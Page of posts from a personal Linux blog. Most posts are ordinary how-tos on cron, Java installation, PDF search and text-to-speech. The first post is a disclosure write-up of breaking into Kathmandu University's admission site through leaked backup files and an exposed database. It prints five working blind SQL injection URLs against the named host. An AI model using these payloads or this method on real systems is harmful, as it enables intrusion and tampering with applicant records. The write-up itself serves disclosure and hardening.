Showing posts with label ubuntu. Show all posts
Showing posts with label ubuntu. Show all posts
Wednesday 23 July 2014
Hacking KU Admission Web Application
This post is a write-up of my attempt to keep local scene safe and secure and make institutions, programmers and digital users aware about security.
Today, at 1:00 PM, I got a call from a very talented NJ Subedi who told me that some guy told him that the guy could change all his scores and would be able to get him admitted to Kathmandu University even without appearing on the exam. WTH! I told myself. I was working on one of my projects so at first, I did not think of trying to attack the admission app. But, I could not resist my curiosity and soon began some basic recon.
My findings:-
Server: Ubuntu 12.04
OpenSSH 5.9p1
Apache httpd 2.2.22
MariaDB (possibly 5.5.37)
I started smelling bad things when I found that MariaDB port 3306 was open to the world and anybody could access the database server given the credentials.
I knew of an authentication bypass bug in MySQL/MariaDB. But, it was for older versions of database server so after a quick test, I ruled out this exploit.
SSH port was also open to the world and SSH bruteforcing is still common. I don't know if a weak password has been chosen for one of the accounts in the system but I ruled out this possibility believing that there had to be something else: some kind of coding flaw or deployment issue.
Then, I started looking at the source code of common.js file. I could immediately sense that the directory browsing has been enabled so I could list files in a directory without an index file. Looking at the pattern of javascript backup file, I could access backup copies of PHP files as well which revealed critical database credentials. BOOOOM!!! The MariaDB service is open to the world and I now have database credentials of the apply.ku.edu.np/cbt web application. It turned out easier than expected

I then switched to the terminal and got access to the MariaDB server. Within half an hour, I was already in the database. As a proof, I've attached 'show tables' output. No further queries were executed.
Remedies:-
Timeline:-
1:10 PM - started looking into the issue
1:35 PM - got access to the system
2:00 PM - notified concerned people
3:30 PM - bugs resolved
4:00 PM - Vulnerability disclosed
That was quickly fixed. Wish all the applicants good luck.
Updates:- Later, I found a blind SQL injection flaw and a possible vulnerability that would allow to send reset e-mail to all the applicants (I did not test the later one but can still see the possibility of existence of this flaw.)
The blind SQL injection flaw was in ajaxCallFile.php which checks for valid e-mail during password reset process. Its non-trivial but still possible to use this flaw to attack the web application. Below are few PoC URLs:
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27;%20--+&entryMode=checkEmail (A seemingly invalid e-mail address but SQL contextual emailID generates a valid result
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=1;%20--+&entryMode=checkEmail (I'm using AND 1 = 1 which is always true here)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=2;%20--+&entryMode=checkEmail (I'm using AND 1=2 this time)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+5=substr%28@@VERSION,1,1%29;%20--+&entryMode=checkEmail (Here, I find the major version of database is 5.x)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+%27snipped_for_security%27=substr%28user%28%29,1,3%29;%20--+&entryMode=checkEmail (Here, I can see that first three characters of current db user are 'snipped_for_security')
It was also quickly fixed. Thanks for working hard on keeping applicants safe.
Read more...
Today, at 1:00 PM, I got a call from a very talented NJ Subedi who told me that some guy told him that the guy could change all his scores and would be able to get him admitted to Kathmandu University even without appearing on the exam. WTH! I told myself. I was working on one of my projects so at first, I did not think of trying to attack the admission app. But, I could not resist my curiosity and soon began some basic recon.
My findings:-
Server: Ubuntu 12.04
OpenSSH 5.9p1
Apache httpd 2.2.22
MariaDB (possibly 5.5.37)
I started smelling bad things when I found that MariaDB port 3306 was open to the world and anybody could access the database server given the credentials.
I knew of an authentication bypass bug in MySQL/MariaDB. But, it was for older versions of database server so after a quick test, I ruled out this exploit.
SSH port was also open to the world and SSH bruteforcing is still common. I don't know if a weak password has been chosen for one of the accounts in the system but I ruled out this possibility believing that there had to be something else: some kind of coding flaw or deployment issue.
Then, I started looking at the source code of common.js file. I could immediately sense that the directory browsing has been enabled so I could list files in a directory without an index file. Looking at the pattern of javascript backup file, I could access backup copies of PHP files as well which revealed critical database credentials. BOOOOM!!! The MariaDB service is open to the world and I now have database credentials of the apply.ku.edu.np/cbt web application. It turned out easier than expected
I then switched to the terminal and got access to the MariaDB server. Within half an hour, I was already in the database. As a proof, I've attached 'show tables' output. No further queries were executed.

Remedies:-
- Remove all backup copies of PHP files
- Filter port 3306 and 22 for limited trusted IPs only (Though I didn't bruteforce MariaDB or SSHD, it can also be an issue).
- Check if any users have been added to linux system and mariadb mysql.user list and revoke necessary accesses
- Change mariadb users and passwords
- Disable remote access to MariaDB
Timeline:-
1:10 PM - started looking into the issue
1:35 PM - got access to the system
2:00 PM - notified concerned people
3:30 PM - bugs resolved
4:00 PM - Vulnerability disclosed
That was quickly fixed. Wish all the applicants good luck.
Updates:- Later, I found a blind SQL injection flaw and a possible vulnerability that would allow to send reset e-mail to all the applicants (I did not test the later one but can still see the possibility of existence of this flaw.)
The blind SQL injection flaw was in ajaxCallFile.php which checks for valid e-mail during password reset process. Its non-trivial but still possible to use this flaw to attack the web application. Below are few PoC URLs:
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27;%20--+&entryMode=checkEmail (A seemingly invalid e-mail address but SQL contextual emailID generates a valid result
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=1;%20--+&entryMode=checkEmail (I'm using AND 1 = 1 which is always true here)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=2;%20--+&entryMode=checkEmail (I'm using AND 1=2 this time)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+5=substr%28@@VERSION,1,1%29;%20--+&entryMode=checkEmail (Here, I find the major version of database is 5.x)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+%27snipped_for_security%27=substr%28user%28%29,1,3%29;%20--+&entryMode=checkEmail (Here, I can see that first three characters of current db user are 'snipped_for_security')
It was also quickly fixed. Thanks for working hard on keeping applicants safe.
Read more...
Bookmark this post: | 
|
Saturday 9 November 2013
Fix Your Ubuntu
Recently Ubuntu has been known for turning into an advertising company and has been accused of not protecting user's privacy so just came across this site that fixes your ubuntu by applying some patches to turn off some of the invasive features of Ubuntu.
FixUbuntu.com
Read more...
FixUbuntu.com
Read more...
Bookmark this post: |
|
Thursday 17 October 2013
How I am Trying To Keep My Eyes Safe On Computer
Lately I've been on computer a lot and with this, the usual problem with most computer users has started to bother me. Going through some of the blogs online for keeping eyes safe while using computer, I came through few suggestions and in this post, I'm writing how I'm trying to keep my eyes safe. Though not tremendously helpful for everybody, I thought I would share this and you could also use my technique.
The problem with computer addicts is not getting their eyes off the computer for much longer period and though I've been trying to remember to keep my eyes off the computer in regular interval, I usually never implement this.
My two principles based on my readings on different websites are:
But, you can not really follow the rules so easily and I had to find some other alternative to do so. This is how I am doing it now.
Create two cron jobs for each of the above mentioned methods such that notify-send is triggered in each 20 minutes and each 2 hours informing you to keep yourself safe from computers. So my /etc/crontab looked like this:
You need to replace techgaun with your username and need to give correct path to the ico file if you like to use icon like me. Otherwise, you could just omit the icon in notify-send command. I hope this proves useful for some of you :)
Read more...
The problem with computer addicts is not getting their eyes off the computer for much longer period and though I've been trying to remember to keep my eyes off the computer in regular interval, I usually never implement this.
My two principles based on my readings on different websites are:
- 20-20-20: In the 20 minutes interval, keep your eyes away for 20 seconds (& view other objects which are around 20 feet away)
- 2 hrs rule: In the 2 hours interval, stay away from computers for at least 2 minutes.
But, you can not really follow the rules so easily and I had to find some other alternative to do so. This is how I am doing it now.
Create two cron jobs for each of the above mentioned methods such that notify-send is triggered in each 20 minutes and each 2 hours informing you to keep yourself safe from computers. So my /etc/crontab looked like this:
*/20 * * * * techgaun export DISPLAY=:0.0 && /usr/bin/notify-send -i /home/techgaun/Samar/scripts/eye_inv.ico "20 - 20 - 20" "Time to take rest. Keep your eye safe :)"
01 */2 * * * techgaun export DISPLAY=:0.0 && /usr/bin/notify-send -i /home/techgaun/Samar/scripts/eye_inv.ico "2 hrs eye rest" "Time to take rest for 2 minutes. Keep your eye safe :)"
You need to replace techgaun with your username and need to give correct path to the ico file if you like to use icon like me. Otherwise, you could just omit the icon in notify-send command. I hope this proves useful for some of you :)
Read more...
Bookmark this post: |
|
Monday 16 September 2013
Two Ways To Print Lines From File Reversely
Ever tried to print lines in files in the reverse order? You will know two simple methods to print lines from file in the reverse order.
Imagine a file somefile.txt with content something like this:
You can achieve the same effect through other techniques as well but I'll stick to these simple ones :)
Read more...
Imagine a file somefile.txt with content something like this:
a
b
c
d
e
b
c
d
e
Method 1:
$ tac somefile.txt
e
d
c
b
a
e
d
c
b
a
Method 2:
$ sort -r somefile.txt
e
d
c
b
a
e
d
c
b
a
You can achieve the same effect through other techniques as well but I'll stick to these simple ones :)
Read more...
Bookmark this post: |
|
Wednesday 7 August 2013
Compile 32 Bit Binaries On 64 Bit Machine
Well I had this special need if you recall my previous blog post since my friend had 64 bit machine. Sometimes, there might be this necessity to compile 32 bit binaries on your 64 bit machine. This post describes how to do so.
First make sure the necessary x86 libraries are installed. We require 32-bit shared libraries for AMD64 to compile binaries in 32 bit format. The command below installs the i386 version of libc6-dev:
Now you can compile your code in 32 bit binary format using the -m32 flag where 32 represents the x86 processor (-m64 would mean x64 processor).
I hope this helps :)
Read more...
First make sure the necessary x86 libraries are installed. We require 32-bit shared libraries for AMD64 to compile binaries in 32 bit format. The command below installs the i386 version of libc6-dev:
$ sudo apt-get install libc6-dev-i386
Now you can compile your code in 32 bit binary format using the -m32 flag where 32 represents the x86 processor (-m64 would mean x64 processor).
$ gcc -m32 -o test test.c
I hope this helps :)
Read more...
Bookmark this post: |
|
Thursday 27 June 2013
Manual Sun Java Installation In Linux
Be it be multiple installations of java or be it be custom server, you might run into the necessity of manually installing java. This tutorial will provide step by step commands for installing java manually in linux.
Though the process was done on CentOS, it should work for most linux systems with or without slightest modifications. The process below installs Sun Java and configures Sun Java to be the default java to be used. Below are the steps I took to install and configure java in my system:
If you wish to reconfigure the default java, you can run alternatives as below & choose the appropriate option:
I hope this helps :)
Read more...
Though the process was done on CentOS, it should work for most linux systems with or without slightest modifications. The process below installs Sun Java and configures Sun Java to be the default java to be used. Below are the steps I took to install and configure java in my system:
$ cd /opt/java
$ wget http://download.oracle.com/otn-pub/java/jdk/6u45-b15/jdk-6u45-linux-i586.tar.gz
$ tar xvfz jdk-6u45-linux-i586.tar.gz
$ echo 'export JAVA_HOME=/opt/java/jdk1.6.0_45' > /etc/profile.d/sun-jdk.sh
$ echo 'export PATH=$JAVA_HOME/bin:$PATH' >> /etc/profile.d/sun-jdk.sh
$ alternatives --install /usr/bin/java java /opt/java/jdk1.6.0_45/bin/java 2
$ java -version
java version "1.6.0_45"
Java(TM) SE Runtime Environment (build 1.6.0_45-b06)
Java HotSpot(TM) 64-Bit Server VM (build 20.45-b01, mixed mode)
If you wish to reconfigure the default java, you can run alternatives as below & choose the appropriate option:
$ alternatives --config java
Read more...
Bookmark this post: |
|
Friday 21 June 2013
Share Local Directory With Remote Server During RDP Session
Well I have to constantly rdesktop to the remote servers at my workstation and sometimes I have to copy files and folders from my local machine. This post will provide you the steps on how to share files and folders with remote server during rdp session.
Normally, your RDP session would start with the following command:
But we wish to do something extra i.e. we need to share our directory with the remote server. The good news is that the rdesktop command supports device redirection using a -r flag which can be repeated.
Your command would look something like below:
You can then access your share as a drive or media. I hope this helps :)
Read more...
$ rdesktop -g90% your_server
But we wish to do something extra i.e. we need to share our directory with the remote server. The good news is that the rdesktop command supports device redirection using a -r flag which can be repeated.
Your command would look something like below:
$ rdesktop -g90% -r disk:share=/home/samar/scripts myserver
You can then access your share as a drive or media. I hope this helps :)
Read more...
Bookmark this post: |
|
Saturday 9 March 2013
Check Battery Status From Terminal [How To]
Since I had no graphical interface for some reason, I needed some alternative way to check the battery status. If your system includes acpi command, you can just use this command but I had no luxury of such command and here's how you can do the same thing I did.
The /proc/ virtual file system has information of different states among which the ACPI information is one. The ACPI information provides us the details of device configurations and power status of the system. Below is one flavor of the command to check the battery status:
The first command provides the general status of the battery and the second command provides the detailed information about battery. The other way is to use the upower command that talks with the upowerd daemon. Upowerd daemon is a default daemon in ubuntu and few others for power statistics. Below is the command to see battery details:
If you wish to install acpi for future uses, you can do so by typing the command below:
Play around with different switches by looking over the help and man pages. You will find this tool quite useful :)
Read more...
samar@Techgaun:~$ cat /proc/acpi/battery/BAT0/state
present: yes
capacity state: ok
charging state: charged
present rate: unknown
remaining capacity: unknown
present voltage: 12276 mV
samar@Techgaun:~$ cat /proc/acpi/battery/BAT0/info
present: yes
design capacity: 4400 mAh
last full capacity: unknown
battery technology: rechargeable
design voltage: 10800 mV
design capacity warning: 250 mAh
design capacity low: 150 mAh
cycle count: 0
capacity granularity 1: 10 mAh
capacity granularity 2: 25 mAh
model number: Primary
serial number:
battery type: LION
OEM info: Hewlett-Packard
present: yes
capacity state: ok
charging state: charged
present rate: unknown
remaining capacity: unknown
present voltage: 12276 mV
samar@Techgaun:~$ cat /proc/acpi/battery/BAT0/info
present: yes
design capacity: 4400 mAh
last full capacity: unknown
battery technology: rechargeable
design voltage: 10800 mV
design capacity warning: 250 mAh
design capacity low: 150 mAh
cycle count: 0
capacity granularity 1: 10 mAh
capacity granularity 2: 25 mAh
model number: Primary
serial number:
battery type: LION
OEM info: Hewlett-Packard
The first command provides the general status of the battery and the second command provides the detailed information about battery. The other way is to use the upower command that talks with the upowerd daemon. Upowerd daemon is a default daemon in ubuntu and few others for power statistics. Below is the command to see battery details:
samar@Techgaun:~$ upower -i /org/freedesktop/UPower/devices/battery_BAT0
native-path: /sys/devices/LNXSYSTM:00/LNXSYBUS:00/PNP0C0A:00/power_supply/BAT0
vendor: Hewlett-Packard
model: Primary
power supply: yes
updated: Sat Mar 9 10:12:17 2013 (5 seconds ago)
has history: yes
has statistics: yes
battery
present: yes
rechargeable: yes
state: empty
energy: 0 Wh
energy-empty: 0 Wh
energy-full: 47.52 Wh
energy-full-design: 47.52 Wh
energy-rate: 0 W
voltage: 12.28 V
percentage: 0%
capacity: 100%
technology: lithium-ion
If you wish to install acpi for future uses, you can do so by typing the command below:
samar@Techgaun:~$ sudo apt-get install acpi
Play around with different switches by looking over the help and man pages. You will find this tool quite useful :)
Read more...
Bookmark this post: |
|
Wednesday 30 January 2013
Search Text Over Multiple PDF Files In Linux
You can use the old grep command or the small script using the pdftotext command to search text over multiple pdf files but we are talking about a simple utility that lets us to search text in PDF files.
The pdfgrep tool lets you perform grep style search over multiple pdf files easily from the terminal. It depends upon the poppler package and under ubuntu, you can just type the command below to install pdfgrep.
Once pdfgrep is installed, you can perform any kind of search like you would do while using the grep command. Enjoy grepping the PDF files :)
Read more...
The pdfgrep tool lets you perform grep style search over multiple pdf files easily from the terminal. It depends upon the poppler package and under ubuntu, you can just type the command below to install pdfgrep.
samar@\Techgaun:~$ sudo apt-get install pdfgrep
Once pdfgrep is installed, you can perform any kind of search like you would do while using the grep command. Enjoy grepping the PDF files :)
Read more...
Bookmark this post: |
|
Tuesday 29 January 2013
Swasthani.com Swasthani Ripper
Yesterday I came to know that I can listen Swasthani online at this site, www.swasthani.com and I decided to write a swasthani audio downloader. Since it would be useful for everyone, here is the script.
From the site itself, Sri Swasthani Brata Katha is a very popular ritual observed in Nepal in the Poush month (January – February) during winter. Goddess Sri Swasthani, known to grant wishes of her devotees, is worshipped for the whole month of Poush. The Swasthani Brat Katha (story) is recited everyday. The month long telling of the tales are dedicated to the Goddess and the stories that are mainly narrated are those of Swasthani Devi, Lord Shiva and other Gods.
Save the above file as swasthani, then chmod for executable permission and run it. If you have problem copying above code, you can check the Swasthani Downloader at GitHub. Enjoy listening Swasthani, geeks :)
Read more...
From the site itself, Sri Swasthani Brata Katha is a very popular ritual observed in Nepal in the Poush month (January – February) during winter. Goddess Sri Swasthani, known to grant wishes of her devotees, is worshipped for the whole month of Poush. The Swasthani Brat Katha (story) is recited everyday. The month long telling of the tales are dedicated to the Goddess and the stories that are mainly narrated are those of Swasthani Devi, Lord Shiva and other Gods.
#!/bin/bash
###############################################
# Swasthani.com Swasthani Ripper       #
# Samar @ http://www.techgaun.com       #
###############################################
if [[ ! -f /tmp/swasthani.txt ]]
then
 wget http://www.swasthani.com/ -O - | egrep '<li class="leaf( first| last)?"><a href="/swasthani/' | grep -o '<a .*href=.*>' | sed -e 's/<a /\n<a /g' | sed -e 's/<a .*href=['"'"'"]//' -e 's/["'"'"'].*$//' -e '/^$/ d' > /tmp/swasthani.txt
fi

while read -r line
do
 wget "http://www.swasthani.com$line" -O - | egrep 'data="soundFile=http://www.swasthani.com/system/files/' | cut -d\" -f6 | cut -d= -f2 | wget -nc -i -
done </tmp/swasthani.txt
Save the above file as swasthani, then chmod for executable permission and run it. If you have problem copying above code, you can check the Swasthani Downloader at GitHub. Enjoy listening Swasthani, geeks :)
Read more...
Bookmark this post: |
|
How To Check Which Groups You Belong To
In this post, you will get to know about a simple command that lets you know what groups the particular user belongs to. Users and groups are the one of the several concepts employed in the Linux systems for access control.
From the man page, the groups command does is:
Print group memberships for each USERNAME or, if no USERNAME is specified, for the current process (which may differ if the groups database has changed).
So if you are interested in finding what group a particular user is in, run the command as below. Replace samar with your USERNAME and you are good to go:
I hope this proves useful :)
Read more...
From the man page, the groups command does is:
Print group memberships for each USERNAME or, if no USERNAME is specified, for the current process (which may differ if the groups database has changed).
So if you are interested in finding what group a particular user is in, run the command as below. Replace samar with your USERNAME and you are good to go:
samar@Techgaun:~$ groups samar
samar : samar adm cdrom sudo vboxusers ....
samar : samar adm cdrom sudo vboxusers ....
I hope this proves useful :)
Read more...
Bookmark this post: |
|
Thursday 10 January 2013
Create Backup Of List Of Apps Installed In Ubuntu
When my laptop's HDD was near to death, I had created backup of the list of all applications and packages I'd installed in my Ubuntu so that I would be able to install them easily in my new system in new HDD. I had forgotten about it but today suddenly remembered and am sharing this simple technique.
Fire up the terminal and type the following:
Now the list of packages will be saved in the installed_apps file and you can use it for future reference. I hope this is useful ;)
Read more...
samar@Techgaun:~$ sudo dpkg --get-selections > installed_apps
Now the list of packages will be saved in the installed_apps file and you can use it for future reference. I hope this is useful ;)
Read more...
Bookmark this post: |
|
Tuesday 27 November 2012
Basic Guide To Crontab
Well it has been a busy week and now I am back with this basic guide to running cron jobs in linux.
Cron is a time-based job scheduling program which comes shipped with most linux distributions and enables users to execute commands or set of scripts automatically at the specified time. Cron is particularly important for system administration and maintenance though it can be used for any general purpose such as scheduling your porn downloads. My post is based on the Vixie Cron, a popular implementation of Cron by Paul Vixie which is by default the cron program in Ubuntu. Other implementations of the cron are anacron, fcron, and dcron.
The cron daemon runs automatically during the startup and consults the crontabs (shorthand for cron tables) for jobs to executed. Crontabs are nothing but files containing the commands to be run at the specified time, however there is a particular (& simple to remember) syntax for cronjobs to be run. You could directly edit these cron tables files but that's not the recommended way. You should always use the crontab editor to add/update jobs to the crontabs.
Cron searches its spool area (located at /var/spool/cron/crontabs) for crontab files which are named after the user accounts from /etc/passwd. As a matter of precaution, you should not directly manipulate the files in there. Additionally, cron reads the /etc/crontab file and all the files in /etc/cron.d. Also, there are other folders: /etc/cron.daily, /etc/cron.hourly, /etc/cron.monthly, and /etc/cron.weekly. And, the name of folders are obvious so if you put the scripts in one of these folders, your script will run either daily or hourly or monthly or weekly.
Since you got several files associated with cron, you have bunch of options on running the cron jobs in your system. First lets start with the crontab tool which is used to install, deinstall or list the tables used to drive the cron daemon. If the /etc/cron.allow file exists, then you must be listed (one user per line) therein in order to be allowed to use this command. If the /etc/cron.allow file does not exist but the /etc/cron.deny file does exist, then you must not be listed in the /etc/cron.deny file in order to use this command.
The crontab command provides following options:
crontab can be configured to use any of the editors.
To list the user's crontab, use the following command:
To delete existing cron table, type:
To install new cron table, type:
If you are wishing to add commands that require root privilege for execution, make sure you prepend sudo in the above command to add such commands to crontabs. The cron table expects each line of cron job in the following format:
These columns take the values in the range below:
Apart from these values, the cron entries accept other special characters. In each of these five columns:
Now we know the format of how should each line of cron entry should look like, lets see some examples.
The information below is taken directly from man 5 crontab and can serve as a good reference for special strings in place of the 5 columns:
Now that you are feeling better with cronjobs, we will see how we can add cronjobs in the /etc/crontab file. The different thing about this crontab file is that there is an extra column for user field so that the particular cron entry is executed as the specified user.
The format for cron entry is similar to what we've seen already, with an extra column for user.
You can use any text editor such as nano or vi to edit the /etc/crontab file.
Finally, once you update crons, make sure to restart the cron daemon to ensure your new cron entries get read by the daemon.
I hope this primer for crontab helps you in your job scheduling job :D
Read more...
Cron is a time-based job scheduling program which comes shipped with most linux distributions and enables users to execute commands or set of scripts automatically at the specified time. Cron is particularly important for system administration and maintenance though it can be used for any general purpose such as scheduling your porn downloads. My post is based on the Vixie Cron, a popular implementation of Cron by Paul Vixie which is by default the cron program in Ubuntu. Other implementations of the cron are anacron, fcron, and dcron.
The cron daemon runs automatically during the startup and consults the crontabs (shorthand for cron tables) for jobs to executed. Crontabs are nothing but files containing the commands to be run at the specified time, however there is a particular (& simple to remember) syntax for cronjobs to be run. You could directly edit these cron tables files but that's not the recommended way. You should always use the crontab editor to add/update jobs to the crontabs.
Cron searches its spool area (located at /var/spool/cron/crontabs) for crontab files which are named after the user accounts from /etc/passwd. As a matter of precaution, you should not directly manipulate the files in there. Additionally, cron reads the /etc/crontab file and all the files in /etc/cron.d. Also, there are other folders: /etc/cron.daily, /etc/cron.hourly, /etc/cron.monthly, and /etc/cron.weekly. And, the name of folders are obvious so if you put the scripts in one of these folders, your script will run either daily or hourly or monthly or weekly.
Since you got several files associated with cron, you have bunch of options on running the cron jobs in your system. First lets start with the crontab tool which is used to install, deinstall or list the tables used to drive the cron daemon. If the /etc/cron.allow file exists, then you must be listed (one user per line) therein in order to be allowed to use this command. If the /etc/cron.allow file does not exist but the /etc/cron.deny file does exist, then you must not be listed in the /etc/cron.deny file in order to use this command.
The crontab command provides following options:
        -e edit user's crontab
 -l list user's crontab
 -r delete user's crontab
 -i prompt before deleting user's crontab
crontab can be configured to use any of the editors.
To list the user's crontab, use the following command:
$ crontab -l
To delete existing cron table, type:
$ crontab -ir
To install new cron table, type:
$ crontab -e
If you are wishing to add commands that require root privilege for execution, make sure you prepend sudo in the above command to add such commands to crontabs. The cron table expects each line of cron job in the following format:
m h dom mon dow command
i.e.
minute hour day_of_month month day_of_week command_to_run
i.e.
minute hour day_of_month month day_of_week command_to_run
These columns take the values in the range below:
  Minute (0 - 59)
  Hour (0 - 23)
  Day of month (1 - 31)
  Month (1 - 12)
  Day of the week (0 - 6, 0 representing sunday, 6 saturday)
Apart from these values, the cron entries accept other special characters. In each of these five columns:
- An asterisk (*) stands for "every".
- Slashes (/) are used to describe increments of ranges eg. */15 in minutes column would execute the specified command regularly and repeatedly after 15 minute.
- Commas (,) are used to separate items of a list. eg. using 1,2,3 in the 5th field (day of week) would mean Mondays, Tuesday, and Wednesday.
- Hyphens (-) are used to define ranges. For example, 2-5 in the 5th field would indicate Tuesday to Friday.
Now we know the format of how should each line of cron entry should look like, lets see some examples.
Run backup at 5 a.m every Monday
0 5 * * 1 /bin/mybackup
Run backup at 12:01 a.m monday-thursday
1 0 * * 1-4 /bin/mybackup
Run backup at 12:01 a.m on monday and thursday
1 0 * * 1,4 /bin/mybackup
Run backup every minute
* * * * * /bin/mybackup
Run backup every 15 minutes repeatedly
*/15 * * * * /bin/mybackup
The information below is taken directly from man 5 crontab and can serve as a good reference for special strings in place of the 5 columns:
              @reboot        Run once, at startup.
              @yearly        Run once a year, "0 0 1 1 *".
              @annually      (same as @yearly)
              @monthly       Run once a month, "0 0 1 * *".
              @weekly        Run once a week, "0 0 * * 0".
              @daily         Run once a day, "0 0 * * *".
              @midnight      (same as @daily)
              @hourly        Run once an hour, "0 * * * *".
Now that you are feeling better with cronjobs, we will see how we can add cronjobs in the /etc/crontab file. The different thing about this crontab file is that there is an extra column for user field so that the particular cron entry is executed as the specified user.
The format for cron entry is similar to what we've seen already, with an extra column for user.
m h dom mon dow user command
You can use any text editor such as nano or vi to edit the /etc/crontab file.
Finally, once you update crons, make sure to restart the cron daemon to ensure your new cron entries get read by the daemon.
$ sudo service cron restart
I hope this primer for crontab helps you in your job scheduling job :D
Read more...
Bookmark this post: |
|
Friday 23 November 2012
Video Transcoding With HandBrake In Linux

HandBrake is a GPL-licensed, multiplatform, multithreaded video transcoder available for major platforms: linux, mac, and windows. HandBrake converts video from nearly any format to a handful of modern ones.

Handbrake can save output in two containers, MP4 and MKV and I've been using it as a MKV transcoder for a while and I'm quite satisfied with it. Even though the official wiki says its not a ripper, I can see it to be quite useful DVD ripper.
Handbrake is available in CLI (HandBrakeCLI) and GUI (ghb) mode. Hence this offers the flexibility to choose the appropriate version according to your linux personality. As of now, we can install HandBrake from PPA and the latest version is v. 0.9.8 released back in July this year.
HandBrake can be installed from PPA. Issue the following commands in your terminal
Or if you wish to install the GUI version, type:
I recommend using the CLI version since you can transcode/convert videos much more efficiently if you use the CLI version. But if you are not comfortable with the command line interfaces, the GUI version of HandBrake is also quite good.
Only problem I have felt is the naming convention of the commands for both the GUI and CLI versions of the tool. In order to run two versions of this tool, you need to type HandBrakeCLI for CLI version and ghb for the GUI version. The problem here is with the naming convention for the binaries. I mean, the names handbrake-cli and handbrake-gtk would be more straightforward than these badly chosen names. Otherwise, the tool does pretty good job of video conversion and can be good alternative if you are not comfortable with ffmpeg. Note that ffmpeg is also capable of video conversions of different formats and is a great tool. :)
Read more...
Handbrake can save output in two containers, MP4 and MKV and I've been using it as a MKV transcoder for a while and I'm quite satisfied with it. Even though the official wiki says its not a ripper, I can see it to be quite useful DVD ripper.
Handbrake is available in CLI (HandBrakeCLI) and GUI (ghb) mode. Hence this offers the flexibility to choose the appropriate version according to your linux personality. As of now, we can install HandBrake from PPA and the latest version is v. 0.9.8 released back in July this year.
HandBrake can be installed from PPA. Issue the following commands in your terminal
$ sudo add-apt-repository ppa:stebbins/handbrake-releases
$ sudo apt-get update
$ sudo apt-get install handbrake-cli
$ sudo apt-get update
$ sudo apt-get install handbrake-cli
Or if you wish to install the GUI version, type:
$ sudo apt-get install handbrake-gtk
I recommend using the CLI version since you can transcode/convert videos much more efficiently if you use the CLI version. But if you are not comfortable with the command line interfaces, the GUI version of HandBrake is also quite good.

Only problem I have felt is the naming convention of the commands for both the GUI and CLI versions of the tool. In order to run two versions of this tool, you need to type HandBrakeCLI for CLI version and ghb for the GUI version. The problem here is with the naming convention for the binaries. I mean, the names handbrake-cli and handbrake-gtk would be more straightforward than these badly chosen names. Otherwise, the tool does pretty good job of video conversion and can be good alternative if you are not comfortable with ffmpeg. Note that ffmpeg is also capable of video conversions of different formats and is a great tool. :)
Read more...
Bookmark this post: |
|
Saturday 3 November 2012
Make Your Linux Read Papers For You
Fed up of reading text files and PDF papers? Is you eye power degrading day by day and can't hold even few minutes on screen? Don't worry, you can easily make your linux system speak and read all those papers for you.
There are several text to speech tools available for linux but in this post, I will be using festival, a Text-to-speech (TTS) tool written in C++. Also, Ubuntu and its derivation are most likely to include by default espeak, a multi-lingual software speech synthesizer.
For ubuntu and debian based system, type the following to install festival:
Moreover, you can also install a pidgin plugin that uses festival:
For now, you just need to install festival. Once you have installed festival, you can make it read text files for you. If you go through the online manual of festival, it says:
"Festival works in two fundamental modes, command mode and text-to-speech mode (tts-mode). In command mode, information (in files or through standard input) is treated as commands and is interpreted by a Scheme interpreter. In tts-mode, information (in files or through standard input) is treated as text to be rendered as speech. The default mode is command mode, though this may change in later versions."
To read a text file, you can use the command below:
The festival will start in text-to-speech (tts) mode and will read your text files for you. But now, we want to read PDF files and if you try to read PDF files directly (festival --tts paper.pdf), festival is most likely to speak the cryptic terms since it actually reads the content of PDF including its header (You know PDF is different than simple text file). So we will use a pdftotext command to convert our pdf file and then pipe the output to the festival so that festival reads the PDF files for us. You can use the syntax as below to read PDF files.
If you want to skip all those table of contents and prefaces or if you are in the middle of PDF, you can use the switches of pdftotext to change the starting and ending pages. For example, if I wish to read page 10 - 14 of a PDF, I would do:
Enjoy learning. I hope this post helps you ;)
Read more...
There are several text to speech tools available for linux but in this post, I will be using festival, a Text-to-speech (TTS) tool written in C++. Also, Ubuntu and its derivation are most likely to include by default espeak, a multi-lingual software speech synthesizer.
For ubuntu and debian based system, type the following to install festival:
samar@samar-Techgaun:~$ sudo apt-get install festival
Moreover, you can also install a pidgin plugin that uses festival:
samar@samar-Techgaun:~$ sudo apt-get install pidgin-festival
For now, you just need to install festival. Once you have installed festival, you can make it read text files for you. If you go through the online manual of festival, it says:
"Festival works in two fundamental modes, command mode and text-to-speech mode (tts-mode). In command mode, information (in files or through standard input) is treated as commands and is interpreted by a Scheme interpreter. In tts-mode, information (in files or through standard input) is treated as text to be rendered as speech. The default mode is command mode, though this may change in later versions."
To read a text file, you can use the command below:
samar@samar-Techgaun:~$ festival --tts mypaper.txt
The festival will start in text-to-speech (tts) mode and will read your text files for you. But now, we want to read PDF files and if you try to read PDF files directly (festival --tts paper.pdf), festival is most likely to speak the cryptic terms since it actually reads the content of PDF including its header (You know PDF is different than simple text file). So we will use a pdftotext command to convert our pdf file and then pipe the output to the festival so that festival reads the PDF files for us. You can use the syntax as below to read PDF files.
samar@samar-Techgaun:~$ pdftotext paper.pdf - | festival --tts
